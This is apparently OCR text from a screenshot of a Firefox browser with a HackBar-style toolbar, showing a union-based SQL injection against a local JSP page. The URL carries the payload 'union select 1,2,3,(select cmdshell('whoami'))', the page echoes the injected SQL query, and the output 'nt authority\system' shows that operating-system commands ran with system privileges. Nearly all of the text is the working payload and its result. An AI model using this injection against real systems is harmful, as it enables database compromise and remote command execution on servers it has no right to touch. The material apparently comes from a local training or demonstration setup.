 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://localhost/...ll(%27whoami%27)) +
localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami')) 百度 <Ctrl+K>
INT SQL XSS Encryption Encoding Other
Load URL http://localhost/SqlInjection/index.jsp?id=1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
Split URL
Execute
Enable Post data Enable Referrer
SELECT * from corps where id = 1 and 1=2 union select 1,2,3,(select cmdshell('whoami'))
2-3
nt authority\system --------------------------------------------